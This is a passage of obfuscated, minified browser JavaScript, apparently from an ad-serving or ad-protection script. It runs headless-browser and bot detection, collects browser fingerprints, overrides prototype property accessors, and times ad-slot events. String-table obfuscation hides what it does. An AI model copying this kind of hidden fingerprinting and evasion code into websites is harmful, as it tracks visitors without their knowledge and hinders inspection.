cc=[FZ(0x1e2),FZ(0x10fb)];for(const cK of cc){const cB=c7[FZ(0x52c)][FZ(0xe77)](c7[cl][FZ(0x1b2)],cK);cB&&c7[FZ(0x52c)][FZ(0xee7)](c7[cl][FZ(0x1b2)],cK,{'get':function(){const FT=FZ;for(var cm=arguments[FT(0x5cf)],cC=new Array(cm),ca=0x0;ca<cm;ca++)cC[ca]=arguments[ca];if(!(0x0,yT['sU'])(c8,this))return cB[FT(0x23e)][FT(0x1122)](this,...cC);let cO=cB[FT(0x23e)][FT(0x1122)](this,...cC);return FT(0x8a7)==typeof cO&&cO[FT(0xf04)](FT(0x402))&&(cO=cO[FT(0x306)](0x3)),cO;},'set':function(cm){const FF=FZ;for(var cC=arguments[FF(0x5cf)],ca=new Array(cC>0x1?cC-0x1:0x0),cO=0x1;cO<cC;cO++)ca[cO-0x1]=arguments[cO];return(0x0,yT['sU'])(c8,this)?(FF(0x8a7)!=typeof cm&&FF(0x8a5)!=typeof cm||(cm=FF(0x402)+cm),cB[FF(0x23e)][FF(0x1122)](this)===cm?cm:cB[FF(0x480)][FF(0x1122)](this,cm,...ca)):cB[FF(0x480)][FF(0x1122)](this,cm,...ca);}});}}catch(cm){}});}const lU=c6=>{try{c6();}catch(c7){}};function lJ(c6){const Ft=Yo;var c7;if(y7['A'][Ft(0x384)](Ft(0x79b)),null!==(c7=window[Ft(0x6a1)])&&void 0x0!==c7&&c7[Ft(0x10c6)])return;const c8=window[Ft(0x6a1)]||[];window[Ft(0x6a1)]={'push':cD=>lU(cD),'__replaced':!0x0};for(const cD of[...c8][Ft(0xb98)]())lU(cD);const c9=cl=>{const Fo=Ft;Fo(0x4c8)===cl[Fo(0xb77)]?cl[Fo(0xce2)](...cl[Fo(0x3e3)]):Fo(0x473)===cl[Fo(0xb77)]?cl[Fo(0xce2)]():Fo(0xbf3)===cl[Fo(0xb77)]&&cl[Fo(0x81a)]();},cy=window[Ft(0x5de)]||[];window[Ft(0x5de)]={'push':cl=>setTimeout(()=>c9(cl),0x0)};for(const cl of cy)lU(()=>c9(cl));}function lY(c6){const Fh=Yo;return Fh(0x769)===function(c7){const Fg=Fh;try{return new URL(c7)[Fg(0xdcb)][Fg(0x23e)](Fg(0x3d0))||'';}catch(c8){return'';}}(c6);}var lI=l(0xabf);const li=class{static[Yo(0x3cc)](){const Fz=Yo;var c6,c7;let c8=arguments[Fz(0x5cf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Fz(0xa37),c9=!(arguments[Fz(0x5cf)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const cy=Date[Fz(0x10b3)](),cD=cy-cy%0x5265c00,cl=cD-0x5265c00,cc=cD+0x5265c00,cK=Fz(0xc87)+(0x0,lf['t'])(c8+'_'+cD),cB=Fz(0xc87)+(0x0,lf['t'])(c8+'_'+cl),cm=Fz(0xc87)+(0x0,lf['t'])(c8+'_'+cc);return cK===cB||cK===cm||cB===cm||!(null!==(c6=null!==(c7=window[cK])&&void 0x0!==c7?c7:window[cB])&&void 0x0!==c6?c6:window[cm])&&(c9&&(window[cK]=!0x0,window[cB]=!0x0,window[cm]=!0x0),!0x0);}};var lv,lQ=l(0xd17),lS=/bot|crawl|http|lighthouse|scan|search|spider/i,lP=function(c6,c7){const FL=Yo;return lP=Object[FL(0xf71)]||{'__proto__':[]}instanceof Array&&function(c8,c9){const Fs=FL;c8[Fs(0xa0a)]=c9;}||function(c8,c9){const FM=FL;for(var cy in c9)Object[FM(0x1b2)][FM(0x893)][FM(0x1122)](c9,cy)&&(c8[cy]=c9[cy]);},lP(c6,c7);};function lZ(c6,c7,c8,c9){return new(c8||(c8=Promise))(function(cy,cD){const FE=a2D;function cl(cB){const FW=a2D;try{cK(c9[FW(0x8b3)](cB));}catch(cm){cD(cm);}}function cc(cB){const Fd=a2D;try{cK(c9[Fd(0x61a)](cB));}catch(cm){cD(cm);}}function cK(cB){const Fu=a2D;var cm;cB[Fu(0x741)]?cy(cB[Fu(0x2f1)]):(cm=cB[Fu(0x2f1)],cm instanceof c8?cm:new c8(function(cC){cC(cm);}))[Fu(0x941)](cl,cc);}cK((c9=c9[FE(0xfd1)](c6,c7||[]))[FE(0x8b3)]());});}function lT(c6,c7){const Fe=Yo;var c8,c9,cy,cD,cl={'label':0x0,'sent':function(){if(0x1&cy[0x0])throw cy[0x1];return cy[0x1];},'trys':[],'ops':[]};return cD={'next':cc(0x0),'throw':cc(0x1),'return':cc(0x2)},Fe(0xf9d)==typeof Symbol&&(cD[Symbol[Fe(0xd63)]]=function(){return this;}),cD;function cc(cK){return function(cB){return function(cm){const Fk=a2D;if(c8)throw new TypeError(Fk(0x10e3));for(;cD&&(cD=0x0,cm[0x0]&&(cl=0x0)),cl;)try{if(c8=0x1,c9&&(cy=0x2&cm[0x0]?c9[Fk(0x92c)]:cm[0x0]?c9[Fk(0x61a)]||((cy=c9[Fk(0x92c)])&&cy[Fk(0x1122)](c9),0x0):c9[Fk(0x8b3)])&&!(cy=cy[Fk(0x1122)](c9,cm[0x1]))[Fk(0x741)])return cy;switch(c9=0x0,cy&&(cm=[0x2&cm[0x0],cy[Fk(0x2f1)]]),cm[0x0]){case 0x0:case 0x1:cy=cm;break;case 0x4:return cl[Fk(0x1060)]++,{'value':cm[0x1],'done':!0x1};case 0x5:cl[Fk(0x1060)]++,c9=cm[0x1],cm=[0x0];continue;case 0x7:cm=cl[Fk(0xb9a)][Fk(0x474)](),cl[Fk(0xbff)][Fk(0x474)]();continue;default:if(!((cy=(cy=cl[Fk(0xbff)])[Fk(0x5cf)]>0x0&&cy[cy[Fk(0x5cf)]-0x1])||0x6!==cm[0x0]&&0x2!==cm[0x0])){cl=0x0;continue;}if(0x3===cm[0x0]&&(!cy||cm[0x1]>cy[0x0]&&cm[0x1]<cy[0x3])){cl[Fk(0x1060)]=cm[0x1];break;}if(0x6===cm[0x0]&&cl[Fk(0x1060)]<cy[0x1]){cl[Fk(0x1060)]=cy[0x1],cy=cm;break;}if(cy&&cl[Fk(0x1060)]<cy[0x2]){cl[Fk(0x1060)]=cy[0x2],cl[Fk(0xb9a)][Fk(0xd0b)](cm);break;}cy[0x2]&&cl[Fk(0xb9a)][Fk(0x474)](),cl[Fk(0xbff)][Fk(0x474)]();continue;}cm=c7[Fk(0x1122)](c6,cl);}catch(cC){cm=[0x6,cC],c9=0x0;}finally{c8=cy=0x0;}if(0x5&cm[0x0])throw cm[0x1];return{'value':cm[0x0]?cm[0x1]:void 0x0,'done':!0x0};}([cK,cB]);};}}function lF(c6,c7,c8){const Fw=Yo;if(c8||0x2===arguments[Fw(0x5cf)]){for(var c9,cy=0x0,cD=c7[Fw(0x5cf)];cy<cD;cy++)!c9&&cy in c7||(c9||(c9=Array[Fw(0x1b2)][Fw(0x306)][Fw(0x1122)](c7,0x0,cy)),c9[cy]=c7[cy]);}return c6[Fw(0x65b)](c9||Array[Fw(0x1b2)][Fw(0x306)][Fw(0x1122)](c7));}Object[Yo(0xc11)],Object[Yo(0xc11)],Yo(0xf9d)==typeof SuppressedError&&SuppressedError;var lo=Yo(0x10ca),lh=Yo(0x50b),lg=Yo(0x5c4),lz=Yo(0x5ab),lL=Yo(0x10a2),ls=Yo(0xf01),lM=function(c6){function c7(c8,c9){const Fq=a2D;var cy=c6[Fq(0x1122)](this,c9)||this;return cy[Fq(0x108e)]=c8,cy[Fq(0x66b)]=Fq(0xb47),Object[Fq(0xf71)](cy,c7[Fq(0x1b2)]),cy;}return function(c8,c9){const FV=a2D;if(FV(0xf9d)!=typeof c9&&null!==c9)throw new TypeError(FV(0x10b5)+String(c9)+FV(0x91e));function cy(){const FX=FV;this[FX(0x5bd)]=c8;}lP(c8,c9),c8[FV(0x1b2)]=null===c9?Object[FV(0xc11)](c9):(cy[FV(0x1b2)]=c9[FV(0x1b2)],new cy());}(c7,c6),c7;}(Error);function lW(c6){return lZ(this,void 0x0,void 0x0,function(){var c7,c8,c9=this;return lT(this,function(cy){const FH=a2D;switch(cy[FH(0x1060)]){case 0x0:return c7={},c8=Object[FH(0xde5)](c6),[0x4,Promise[FH(0x854)](c8[FH(0x246)](function(cD){return lZ(c9,void 0x0,void 0x0,function(){var cl,cc,cK,cB,cm;return lT(this,function(cC){const FA=a2D;switch(cC[FA(0x1060)]){case 0x0:cl=c6[cD],cC[FA(0x1060)]=0x1;case 0x1:return cC[FA(0xbff)][FA(0xd0b)]([0x1,0x3,,0x4]),cc=c7,cK=cD,cm={},[0x4,cl()];case 0x2:return cc[cK]=(cm[FA(0x2f1)]=cC[FA(0xede)](),cm[FA(0x108e)]=0x0,cm),[0x3,0x4];case 0x3:return cB=cC[FA(0xede)](),c7[cD]=cB instanceof lM?{'state':cB[FA(0x108e)],'error':''[FA(0x65b)](cB[FA(0x66b)],':\x20')[FA(0x65b)](cB[FA(0x92e)])}:{'state':-0x3,'error':cB instanceof Error?''[FA(0x65b)](cB[FA(0x66b)],':\x20')[FA(0x65b)](cB[FA(0x92e)]):String(cB)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return cy[FH(0xede)](),[0x2,c7];}});});}function ld(c6,c7){const Fj=Yo;return-0x1!==c6[Fj(0x676)](c7);}function lu(c6,c7){const Fx=Yo;return-0x1!==c6[Fx(0x676)](c7);}function lE(c6){const Fn=Yo;return Object[Fn(0xdbb)](c6);}function lk(c6){const Fp=Yo;for(var c7=[],c8=0x1;c8<arguments[Fp(0x5cf)];c8++)c7[c8-0x1]=arguments[c8];for(var c9=function(cc){const t0=Fp;if(t0(0x8a7)==typeof cc){if(ld(c6,cc))return{'value':!0x0};}else{if(null!=function(cK,cB){const t1=t0;if(t1(0xea0)in cK)return cK[t1(0xea0)](cB);for(var cm=0x0;cm<cK[t1(0x5cf)];cm++)if(cB(cK[cm]))return cK[cm];}(c6,function(cK){const t2=t0;return cc[t2(0xcb9)](cK);}))return{'value':!0x0};}},cy=0x0,cD=c7;cy<cD[Fp(0x5cf)];cy++){var cl=c9(cD[cy]);if(Fp(0x4ae)==typeof cl)return cl[Fp(0x2f1)];}return!0x1;}function lw(c6){const t3=Yo;return c6[t3(0x875)](function(c7,c8){return c7+(c8?0x1:0x0);},0x0);}var lq={'detectAppVersion':function(c6){const t4=Yo;var c7=c6[t4(0x1a2)];return 0x0===c7[t4(0x108e)]&&(/headless/i[t4(0xcb9)](c7[t4(0x2f1)])?lL:/electron/i[t4(0xcb9)](c7[t4(0x2f1)])?lo:/slimerjs/i[t4(0xcb9)](c7[t4(0x2f1)])?lz:void 0x0);},'detectDocumentAttributes':function(c6){const t5=Yo;var c7=c6[t5(0x528)];return 0x0===c7[t5(0x108e)]&&(lk(c7[t5(0x2f1)],t5(0x5c4),t5(0xe0d),t5(0x816))?lg:void 0x0);},'detectErrorTrace':function(c6){const t6=Yo;var c7=c6[t6(0x35f)];return 0x0===c7[t6(0x108e)]&&(/PhantomJS/i[t6(0xcb9)](c7[t6(0x2f1)])?lh:void 0x0);},'detectEvalLengthInconsistency':function(c6){const t7=Yo;var c7=c6[t7(0x1002)],c8=c6[t7(0x3cf)],c9=c6[t7(0x92d)];if(0x0===c7[t7(0x108e)]&&0x0===c8[t7(0x108e)]&&0x0===c9[t7(0x108e)]){var cy=c7[t7(0x2f1)];return t7(0xf01)!==c9[t7(0x2f1)]&&(0x25===cy&&!ld([t7(0x41f),t7(0x3db)],c9[t7(0x2f1)])||0x27===cy&&!ld([t7(0x8b6)],c8[t7(0x2f1)])||0x21===cy&&!ld([t7(0x303)],c9[t7(0x2f1)]));}},'detectFunctionBind':function(c6){const t8=Yo;if(-0x2===c6[t8(0xcce)][t8(0x108e)])return lh;},'detectLanguagesLengthInconsistency':function(c6){const t9=Yo;var c7=c6[t9(0xa2a)];if(0x0===c7[t9(0x108e)]&&0x0===c7[t9(0x2f1)][t9(0x5cf)])return lL;},'detectNotificationPermissions':function(c6){const ty=Yo;var c7=c6[ty(0x283)],c8=c6[ty(0x3cf)];return 0x0===c8[ty(0x108e)]&&ty(0xe23)===c8[ty(0x2f1)]&&(0x0===c7[ty(0x108e)]&&c7[ty(0x2f1)]?lL:void 0x0);},'detectPluginsArray':function(c6){const tD=Yo;var c7=c6[tD(0x289)];if(0x0===c7[tD(0x108e)]&&!c7[tD(0x2f1)])return lL;},'detectPluginsLengthInconsistency':function(c6){const tl=Yo;var c7=c6[tl(0x362)],c8=c6[tl(0xa28)],c9=c6[tl(0x3cf)],cy=c6[tl(0x92d)];if(0x0===c7[tl(0x108e)]&&0x0===c8[tl(0x108e)]&&0x0===c9[tl(0x108e)]&&0x0===cy[tl(0x108e)]&&tl(0xe23)===c9[tl(0x2f1)]&&!c8[tl(0x2f1)]&&tl(0x303)===cy[tl(0x2f1)])return 0x0===c7[tl(0x2f1)]?lL:void 0x0;},'detectProcess':function(c6){const tc=Yo;var c7,c8=c6[tc(0x275)];return 0x0===c8[tc(0x108e)]&&(tc(0x590)===c8[tc(0x2f1)][tc(0xb77)]||null!=(null===(c7=c8[tc(0x2f1)][tc(0x1cc)])||void 0x0===c7?void 0x0:c7[tc(0x10ca)])?lo:void 0x0);},'detectUserAgent':function(c6){const tK=Yo;var c7=c6[tK(0x588)];return 0x0===c7[tK(0x108e)]&&(/PhantomJS/i[tK(0xcb9)](c7[tK(0x2f1)])?lh:/Headless/i[tK(0xcb9)](c7[tK(0x2f1)])?lL:/Electron/i[tK(0xcb9)](c7[tK(0x2f1)])?lo:/slimerjs/i[tK(0xcb9)](c7[tK(0x2f1)])?lz:void 0x0);},'detectWebDriver':function(c6){const tB=Yo;var c7=c6[tB(0x6ae)];if(0x0===c7[tB(0x108e)]&&c7[tB(0x2f1)])return lL;},'detectWebGL':function(c6){const tm=Yo;var c7=c6[tm(0x716)];if(0x0===c7[tm(0x108e)]){var c8=c7[tm(0x2f1)],c9=c8[tm(0x504)],cy=c8[tm(0x590)];if(tm(0x4e1)==c9&&tm(0x961)==cy)return lL;}},'detectWindowExternal':function(c6){const tC=Yo;var c7=c6[tC(0xbb1)];return 0x0===c7[tC(0x108e)]&&(/Sequentum/i[tC(0xcb9)](c7[tC(0x2f1)])?tC(0x4d4):void 0x0);},'detectWindowSize':function(c6){const ta=Yo;var c7=c6[ta(0xb0b)],c8=c6[ta(0xf3a)];if(0x0!==c7[ta(0x108e)]||0x0!==c8[ta(0x108e)])return!0x1;var c9=c7[ta(0x2f1)],cy=c9[ta(0x5d0)],cD=c9[ta(0xec9)];return c8[ta(0x2f1)]&&0x0===cy&&0x0===cD?lL:void 0x0;},'detectMimeTypesConsistent':function(c6){const tO=Yo;var c7=c6[tO(0x10d1)];if(0x0===c7[tO(0x108e)]&&!c7[tO(0x2f1)])return ls;},'detectProductSub':function(c6){const tb=Yo;var c7=c6[tb(0x106f)],c8=c6[tb(0x3cf)];return 0x0===c7[tb(0x108e)]&&0x0===c8[tb(0x108e)]&&(tb(0xe23)!==c8[tb(0x2f1)]&&tb(0x93d)!==c8[tb(0x2f1)]&&tb(0xccd)!==c8[tb(0x2f1)]&&tb(0xce7)!==c8[tb(0x2f1)]||tb(0x3d4)===c7[tb(0x2f1)]?void 0x0:ls);},'detectDistinctiveProperties':function(c6){const tG=Yo;var c7=c6[tG(0x674)];if(0x0!==c7[tG(0x108e)])return!0x1;var c8,c9=c7[tG(0x2f1)];for(c8 in c9)if(c9[c8])return c8;}};function lV(){const tf=Yo;var c6,c7,c8=window,c9=navigator;return lw([tf(0x625)in c9,tf(0xedb)in c9,0x0===c9[tf(0x504)][tf(0x676)](tf(0xa22)),tf(0xa16)in c8,tf(0x270)in c8,tf(0xd4e)in c8,tf(0x5fb)in c8])>=0x5?tf(0x303):lw([tf(0x40a)in c8,tf(0xb6d)in c8,tf(0x1099)in c8,0x0===c9[tf(0x504)][tf(0x676)](tf(0xe21)),tf(0x415)in c9,tf(0x4df)in c8])>=0x4?tf(0x41f):lw([tf(0xa74)in navigator,tf(0xced)in(null!==(c7=null===(c6=document[tf(0x4f2)])||void 0x0===c6?void 0x0:c6[tf(0x5fa)])&&void 0x0!==c7?c7:{}),tf(0x7e0)in c8,tf(0x8fd)in c8,tf(0x948)in c8,tf(0xd14)in c8])>=0x4?tf(0x3db):tf(0xf01);}var lX={'android':function(){const tN=Yo;var c6=lV(),c7=tN(0x303)===c6,c8=tN(0x3db)===c6;if(!c7&&!c8)return!0x1;var c9=window;return lw([tN(0x85a)in c9,tN(0x1fb)in c9,c7&&!(tN(0x717)in c9),c8&&/android/i[tN(0xcb9)](navigator[tN(0x1a2)])])>=0x2;},'browserKind':function(){const tr=Yo;var c6,c7=null===(c6=navigator[tr(0x588)])||void 0x0===c6?void 0x0:c6[tr(0xc32)]();return lu(c7,tr(0xb4d))?tr(0x1131):lu(c7,tr(0x1a7))||lu(c7,tr(0xd1d))?tr(0x8b6):lu(c7,tr(0xce7))?tr(0xce7):lu(c7,tr(0x259))?tr(0x259):lu(c7,tr(0xccd))||lu(c7,tr(0x66e))?tr(0xccd):lu(c7,tr(0xe23))?tr(0xe23):lu(c7,tr(0x93d))?tr(0x93d):tr(0xf01);},'browserEngineKind':lV,'documentFocus':function(){const tR=Yo;return void 0x0!==document[tR(0xd05)]&&document[tR(0xd05)]();},'userAgent':function(){const tU=Yo;return navigator[tU(0x588)];},'appVersion':function(){const tJ=Yo;var c6=navigator[tJ(0x1a2)];if(null==c6)throw new lM(-0x1,tJ(0x9df));return c6;},'rtt':function(){const tY=Yo;if(void 0x0===navigator[tY(0x2b7)])throw new lM(-0x1,tY(0xa8f));if(void 0x0===navigator[tY(0x2b7)][tY(0xc70)])throw new lM(-0x1,tY(0xf54));return navigator[tY(0x2b7)][tY(0xc70)];},'windowSize':function(){const tI=Yo;return{'outerWidth':window[tI(0x5d0)],'outerHeight':window[tI(0xec9)],'innerWidth':window[tI(0x393)],'innerHeight':window[tI(0xaa5)]};},'pluginsLength':function(){const ti=Yo;if(void 0x0===navigator[ti(0xdd1)])throw new lM(-0x1,ti(0xbb4));if(void 0x0===navigator[ti(0xdd1)][ti(0x5cf)])throw new lM(-0x3,ti(0x9bd));return navigator[ti(0xdd1)][ti(0x5cf)];},'pluginsArray':function(){const tv=Yo;if(void 0x0===navigator[tv(0xdd1)])throw new lM(-0x1,tv(0xbb4));if(void 0x0===window[tv(0x574)])throw new lM(-0x1,tv(0x25d));return navigator[tv(0xdd1)]instanceof PluginArray;},'errorTrace':function(){const tQ=Yo;try{null[0x0]();}catch(c6){if(c6 instanceof Error&&null!=c6[tQ(0xca8)])return c6[tQ(0xca8)][tQ(0x719)]();}throw new lM(-0x3,tQ(0x3bb));},'productSub':function(){const tS=Yo;var c6=navigator[tS(0x106f)];if(void 0x0===c6)throw new lM(-0x1,tS(0xc9e));return c6;},'windowExternal':function(){const tP=Yo;if(void 0x0===window[tP(0xf85)])throw new lM(-0x1,tP(0x394));var c6=window[tP(0xf85)];if(tP(0xf9d)!=typeof c6[tP(0x719)])throw new lM(-0x2,tP(0xb54));return c6[tP(0x719)]();},'mimeTypesConsistent':function(){const tZ=Yo;if(void 0x0===navigator[tZ(0x7bb)])throw new lM(-0x1,tZ(0x2a0));for(var c6=navigator[tZ(0x7bb)],c7=Object[tZ(0xeff)](c6)===MimeTypeArray[tZ(0x1b2)],c8=0x0;c8<c6[tZ(0x5cf)];c8++)c7&&(c7=Object[tZ(0xeff)](c6[c8])===MimeType[tZ(0x1b2)]);return c7;},'evalLength':function(){const tT=Yo;return eval[tT(0x719)]()[tT(0x5cf)];},'webGL':function(){const tF=Yo;var c6=document[tF(0x9f3)](tF(0x4d0));if(tF(0xf9d)!=typeof c6[tF(0x370)])throw new lM(-0x2,tF(0xa86));var c7=c6[tF(0x370)](tF(0xc24));if(null===c7)throw new lM(-0x4,tF(0x9f9));if(tF(0xf9d)!=typeof c7[tF(0x7f1)])throw new lM(-0x2,tF(0xd86));return{'vendor':c7[tF(0x7f1)](c7[tF(0x6fb)]),'renderer':c7[tF(0x7f1)](c7[tF(0x7e8)])};},'webDriver':function(){const tt=Yo;if(null==navigator[tt(0xe0d)])throw new lM(-0x1,tt(0x67d));return navigator[tt(0xe0d)];},'languages':function(){const to=Yo;var c6,c7=navigator,c8=[],c9=c7[to(0xaa9)]||c7[to(0x9a9)]||c7[to(0xd0a)]||c7[to(0x1ca)];if(void 0x0!==c9&&c8[to(0xd0b)]([c9]),Array[to(0x74f)](c7[to(0xa2a)]))to(0x303)===lV()&&lw([!(to(0xe44)in(c6=window)),to(0x554)in c6,''+c6[to(0x68c)]==to(0x969),''+c6[to(0x44f)]==to(0x1fe)])>=0x3||c8[to(0xd0b)](c7[to(0xa2a)]);else{if(to(0x8a7)==typeof c7[to(0xa2a)]){var cy=c7[to(0xa2a)];cy&&c8[to(0xd0b)](cy[to(0x1062)](','));}}return c8;},'notificationPermissions':function(){return lZ(this,void 0x0,void 0x0,function(){var c6,c7;return lT(this,function(c8){const th=a2D;switch(c8[th(0x1060)]){case 0x0:if(void 0x0===window[th(0x1149)])throw new lM(-0x1,th(0x8bc));if(void 0x0===navigator[th(0xc37)])throw new lM(-0x1,th(0x915));if(th(0xf9d)!=typeof(c6=navigator[th(0xc37)])[th(0xaa8)])throw new lM(-0x2,th(0xb6a));c8[th(0x1060)]=0x1;case 0x1:return c8[th(0xbff)][th(0xd0b)]([0x1,0x3,,0x4]),[0x4,c6[th(0xaa8)]({'name':th(0x911)})];case 0x2:return c7=c8[th(0xede)](),[0x2,th(0x95c)===window[th(0x1149)][th(0xd7c)]&&th(0xccf)===c7[th(0x108e)]];case 0x3:throw c8[th(0xede)](),new lM(-0x3,th(0x7f3));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const tg=Yo;if(void 0x0===document[tg(0x4f2)])throw new lM(-0x1,tg(0x8a6));var c6=document[tg(0x4f2)];if(tg(0xf9d)!=typeof c6[tg(0x7d8)])throw new lM(-0x2,tg(0x9a3));return c6[tg(0x7d8)]();},'functionBind':function(){const tz=Yo;if(void 0x0===Function[tz(0x1b2)][tz(0x10be)])throw new lM(-0x2,tz(0x209));return Function[tz(0x1b2)][tz(0x10be)][tz(0x719)]();},'process':function(){const tL=Yo;var c6=window[tL(0x275)],c7=tL(0xf1a);if(void 0x0===c6)throw new lM(-0x1,''[tL(0x65b)](c7,tL(0x1e1)));if(c6&&tL(0x4ae)!=typeof c6)throw new lM(-0x3,''[tL(0x65b)](c7,tL(0x1086)));return c6;},'distinctiveProps':function(){const ts=Yo;var c6,c7,c8=((c6={})[ts(0xe6b)]={'window':[ts(0xe6b)]},c6[ts(0x567)]={'window':[ts(0xd48)]},c6[ts(0x482)]={'window':[ts(0xd3d)]},c6[ts(0x39d)]={'window':[ts(0x103e)]},c6[ts(0xe17)]={'window':[ts(0xf65)]},c6[ts(0x8c9)]={'window':[ts(0x8c9)]},c6[ts(0x10f5)]={'window':[ts(0xc7f),ts(0xd31)]},c6[ts(0x36b)]={'window':[ts(0x76f)]},c6[lh]={'window':[ts(0xb6c),ts(0xa7e)]},c6[ts(0xea1)]={'window':[ts(0xcd1)]},c6[lg]={'window':[ts(0x4c3),ts(0xabc),ts(0x5bb),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[ts(0xd8d),ts(0x670),ts(0x91b)]},c6[ts(0xe4e)]={'window':[ts(0xaf6)]},c6[ts(0xe0d)]={'window':[ts(0xe0d),ts(0xcf6),ts(0x5d6),ts(0x1017),ts(0xef4),ts(0xb30),ts(0x747)],'document':[ts(0x971),ts(0x1f6),ts(0xf12),ts(0xf4c),ts(0xa5f),ts(0x58e),ts(0x3af),ts(0x971),ts(0x7fa),ts(0xc06),ts(0xfff),ts(0xab8),ts(0x107e),ts(0xf2c)]},c6[lL]={'window':[ts(0x10fc),ts(0x80e)]},c6),c9={},cy=lE(window),cD=[];for(c7 in(void 0x0!==window[ts(0x1070)]&&(cD=lE(window[ts(0x1070)])),c8)){var cl=c8[c7];if(void 0x0!==cl){var cc=void 0x0!==cl[ts(0x6c4)]&&lk[ts(0xfd1)](void 0x0,lF([cy],cl[ts(0x6c4)],!0x1)),cK=!(void 0x0===cl[ts(0x1070)]||!cD[ts(0x5cf)])&&lk[ts(0xfd1)](void 0x0,lF([cD],cl[ts(0x1070)],!0x1));c9[c7]=cc||cK;}}return c9;}},lH=(function(){const tW=Yo;function c6(){const tM=a2D;this[tM(0x30b)]=void 0x0,this[tM(0x866)]=void 0x0;}return c6[tW(0x1b2)][tW(0x859)]=function(){const td=tW;return this[td(0x30b)];},c6[tW(0x1b2)][tW(0x31f)]=function(){const tu=tW;return this[tu(0x866)];},c6[tW(0x1b2)][tW(0xb17)]=function(){const tE=tW;if(void 0x0===this[tE(0x30b)])throw new Error(tE(0x271));var c7=function(cy,cD){const te=tE;var cl={},cc={'bot':!0x1};for(var cK in cD){var cB=(0x0,cD[cK])(cy),cm={'bot':!0x1};te(0x8a7)==typeof cB?cm={'bot':!0x0,'botKind':cB}:cB&&(cm={'bot':!0x0,'botKind':ls}),cl[cK]=cm,cm[te(0x8a4)]&&(cc=cm);}return[cl,cc];}(this[tE(0x30b)],lq),c8=c7[0x0],c9=c7[0x1];return this[tE(0x866)]=c8,c9;},c6[tW(0x1b2)][tW(0x40e)]=function(){return lZ(this,void 0x0,void 0x0,function(){var c7;return lT(this,function(c8){const tk=a2D;switch(c8[tk(0x1060)]){case 0x0:return c7=this,[0x4,lW(lX)];case 0x1:return c7[tk(0x30b)]=c8[tk(0xede)](),[0x2,this[tk(0x30b)]];}});});},c6;}());const lA=async()=>{const tw=Yo;try{if(c6=navigator[tw(0x588)],Boolean(c6)&&function(){const tq=tw;if(lv instanceof RegExp)return lv;try{lv=new RegExp(tq(0x4c1),'i');}catch(c7){lv=lS;}return lv;}()[tw(0xcb9)](c6))return y7['A'][tw(0x384)](tw(0x9ed)[tw(0x65b)](navigator[tw(0x588)])),!0x0;try{const c7=function(cy){const tV=tw;var cD=(void 0x0===cy?{}:cy)[tV(0xa2d)],cl=void 0x0===cD||cD;return lZ(this,void 0x0,void 0x0,function(){var cc;return lT(this,function(cK){const tX=a2D;switch(cK[tX(0x1060)]){case 0x0:return cl&&(function(){const tH=tX;if(!(window[tH(0x1074)]||Math[tH(0xe5c)]()>=0.001))try{var cB=new XMLHttpRequest();cB[tH(0x56b)](tH(0x23e),tH(0xef9)[tH(0x65b)](tH(0xeee),tH(0xe31)),!0x0),cB[tH(0x279)]();}catch(cm){console[tH(0x6cc)](cm);}}()),[0x4,(cc=new lH())[tX(0x40e)]()];case 0x1:return cK[tX(0xede)](),[0x2,cc];}});});}({'monitoring':!0x1})[tw(0x941)](cy=>cy[tw(0xb17)]()),c8=(0x0,y8['c'])((cy,cD)=>setTimeout(()=>cD(new Error(tw(0x1ba))),0x64)),c9=await Promise[tw(0x256)]([c7,c8]);if(c9&&c9[tw(0x8a4)])return y7['A'][tw(0x384)](tw(0xecc)[tw(0x65b)](c9[tw(0x967)])),!0x0;}catch(cy){return y7['A'][tw(0x384)](tw(0xa70),cy),!0x1;}}catch(cD){return y7['A'][tw(0x384)](tw(0xe8b),cD),y7['A'][tw(0x6cc)](cD,tw(0x7ae)),!0x1;}var c6;return!!navigator[tw(0x588)][tw(0x4a9)](tw(0x73b));};async function lj(c6){const tA=Yo,c7=await fetch((0x0,y3['Wq'])({'protectUrlContext':c6,'url':''[tA(0x65b)](y0['A'][tA(0xe15)],tA(0x4e5)),'endpoint':y0['A'][tA(0xe15)]}));return await c7[tA(0x793)]();}var lx=l(0x10b1);function lp(c6){const tj=Yo;if(Array[tj(0x74f)](c6)){const c7=c6[tj(0x246)](lp);return c7[tj(0x5cf)]>0x0&&tj(0x8a7)==typeof c7[0x0]?c7[tj(0xa87)]((c8,c9)=>String(c8)[tj(0xecd)](String(c9),void 0x0,{'numeric':!0x0,'sensitivity':tj(0x3d7)})):c7;}if(c6&&tj(0x4ae)==typeof c6&&null!==c6){const c8=Object[tj(0xde5)](c6)[tj(0xa87)](),c9={};for(const cy of c8)c9[cy]=lp(c6[cy]);return c9;}return c6;}var c0=l(0x10be);const c1=(c6,c7,c8,c9)=>{const tx=Yo,cy={};window[tx(0x1c8)]=window[tx(0x1c8)]||{},window[tx(0x1c8)][tx(0xba2)]=window[tx(0x1c8)][tx(0xba2)]||[],window[tx(0x1c8)][tx(0xba2)][tx(0xd0b)](()=>{const tn=tx,cD=Math[tn(0x276)](performance[tn(0x10b3)]());let cl=!0x1;window[tn(0x1c8)][tn(0x7c6)]()[tn(0x88c)](tn(0x318),cc=>{const tp=tn;if(cl)return;const cK=cc[tp(0xf8a)][tp(0x32c)]()||'';cK&&!cy[cK]&&(cy[cK]={'slotRequested':Math[tp(0x276)](performance[tp(0x10b3)]())});}),window[tn(0x1c8)][tn(0x7c6)]()[tn(0x88c)](tn(0x648),cc=>{const o0=tn;if(cl)return;const cK=cc[o0(0xf8a)][o0(0x32c)]()||'';if(!cK||!cy[cK])return;if(cc[o0(0x4cd)])return;cl=!0x0;const cB=Math[o0(0x276)](performance[o0(0x10b3)]());!function(cm,cC,ca,cO,cb,cG,cf,cN){const o1=o0;let cr=arguments[o1(0x5cf)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();Dy(cm,o1(0xd51),new Map([[o1(0x85b),y0['A'][o1(0x983)]],[o1(0x7b2),ca[o1(0x719)]()],[o1(0xb2f),cO],[o1(0x5ac),cb[o1(0x719)]()],[o1(0x850),cG[o1(0x719)]()],[o1(0x3e9),cf[o1(0x719)]()],[o1(0x2bc),cN[o1(0x719)]()],...cr]),cC);}(c6,c9,c8,cK,c7,cD,cy[cK][o0(0x318)],cB);});});};window[Yo(0x9b1)]=!0x1,window[Yo(0x9b1)]=!0x0;var 